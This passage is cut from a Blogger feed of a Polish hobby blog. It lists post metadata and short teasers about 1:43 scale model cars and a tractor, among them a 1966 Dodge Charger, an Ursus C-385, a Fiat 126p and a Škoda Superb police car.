"$t":"2025-11-30T00:19:19.170+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Charger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szybcy i Wściekli"}],"title":{"type":"text","$t":"Szybcy i Wściekli - 1966 Dodge Charger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel Dodge’a Charger z 1966\u003C\/b\u003E roku, który pojawił się w 9 części serii \u003Cem data-end=\"245\" data-start=\"226\"\u003ESzybcy i Wściekli\u003C\/em\u003E. Od razu wspomnę, że filmu tego nie widziałem, a model kupiłem po prostu dlatego, że bardzo mi się spodobał. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/394882323486959756\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html","title":"Szybcy i Wściekli - 1966 Dodge Charger"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3668173256849460545"},"published":{"$t":"2025-11-28T10:04:00.001+01:00"},"updated":{"$t":"2025-11-28T10:06:32.810+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C-385"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe Traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursus"}],"title":{"type":"text","$t":"Kultowe Traktory - Ursus C-385"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa wstępie od razu podkreślę, że nie jestem znawcą ciągników ani maszyn rolniczych. Mimo to postanowiłem zdobyć się na odwagę i zaprezentować Wam miniaturę ciągnika \u003Cb\u003EUrsus C-385, która ukazała się w 5. numerze serii \u003Ci\u003EKultowe Traktory \u003C\/i\u003Eod wydawnictwa Hachette.\u003C\/b\u003E Nie będę ukrywał, że gdy tylko zauważyłem ten model na wystawie w kiosku, od razu spodobał mi się i postanowiłem go zakupić. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3668173256849460545\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html","title":"Kultowe Traktory - Ursus C-385"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601"},"published":{"$t":"2025-11-22T00:02:00.000+01:00"},"updated":{"$t":"2025-11-22T00:02:57.453+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Ford Fusion - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003EFord Fusion\u003C\/b\u003E wyprodukowany przez firmę Minichamps. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3043563780003126601\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","title":"Ford Fusion - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-245527306834120782"},"published":{"$t":"2025-11-20T13:24:00.003+01:00"},"updated":{"$t":"2025-11-20T13:26:44.476+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kultowe Maluchy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat 126p"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPo dłuższej przerwie powracam do Was z prezentacją modelu \u003Cb\u003EFiata 126p w barwach \u003Ci\u003EPolskich Linii Lotniczych LOT\u003C\/i\u003E,\u003C\/b\u003E który został wydany w 7 numerze serii \u003Ci\u003EKultowe Maluchy \u003C\/i\u003Eod Hachette.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/245527306834120782\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html","title":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769"},"published":{"$t":"2025-09-29T01:14:00.000+02:00"},"updated":{"$t":"2025-09-29T01:14:52.835+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autos inolvidables años 80\/90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiszpańska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salvat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Autos inolvidables años 80\/90 - Seat Cordoba I"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ESeat Cordoba I, który został wydany w 35 numerze argentyńskiej serii \u003Ci\u003EAutos inolvidables años 80\/90\u003C\/i\u003E.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/816393330051735769\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","title":"Autos inolvidables años 80\/90 - Seat Cordoba I"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4020237344422578021"},"published":{"$t":"2025-09-26T00:27:00.000+02:00"},"updated":{"$t":"2025-09-26T00:27:14.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Czeska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaleidoskop Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policie České republiky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superb"}],"title":{"type":"text","$t":"Škoda Superb III Kombi - Policie České republiky"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model radiowozu \u003Cb\u003EŠkoda Superb III w barwach czeskiej policji.\u003C\/b\u003E Miniatura ta ukazała się w 117 numerze czeskiej serii \u003Ci\u003EKaleidoskop slavných vozů Škoda\u003C\/i\u003E wydawanej przez Deagostini.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4020237344422578021\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html","title":"Škoda Superb III Kombi - Policie České republiky"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6094065994672083408"},"published":{"$t":"2025-09-16T14:42:00.000+02:00"},"updated":{"$t":"2025-09-16T14:42:17.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Truck Tuning Collection - Volvo FH16"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" 